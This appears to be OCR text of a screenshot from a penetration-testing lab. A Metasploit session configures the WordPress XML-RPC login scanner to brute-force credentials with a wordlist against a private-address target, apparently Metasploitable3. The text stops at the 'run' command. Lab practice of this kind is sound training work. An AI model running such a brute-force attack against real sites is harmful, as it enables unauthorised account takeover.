 File Actions Edit View Help
msf6 > use auxiliary/scanner/http/wordpress_xmlrpc_login
msf6 auxiliary(scanner/http/wordpress_xmlrpc_login) > set rhost 192.168.56.103
rhost ⇒ 192.168.56.103
msf6 auxiliary(scanner/http/wordpress_xmlrpc_login) > set rport 8585
rport ⇒ 8585
msf6 auxiliary(scanner/http/wordpress_xmlrpc_login) > set targeturi /wordpress
targeturi ⇒ /wordpress
msf6 auxiliary(scanner/http/wordpress_xmlrpc_login) > set user_file /root/Desktop/ShellCodes/metaspl
oitable3.txt
user_file ⇒ /root/Desktop/ShellCodes/metasploitable3.txt
msf6 auxiliary(scanner/http/wordpress_xmlrpc_login) > set pass_file /root/Desktop/ShellCodes/metaspl
oitable3.txt
pass_file ⇒ /root/Desktop/ShellCodes/metasploitable3.txt
msf6 auxiliary(scanner/http/wordpress_xmlrpc_login) > set blank_passwords true
blank_passwords ⇒ true
msf6 auxiliary(scanner/http/wordpress_xmlrpc_login) > set stop_on_success false
stop_on_success ⇒ false
msf6 auxiliary(scanner/http/wordpress_xmlrpc_login) > set verbose false
verbose ⇒ false
msf6 auxiliary(scanner/http/wordpress_xmlrpc_login) > run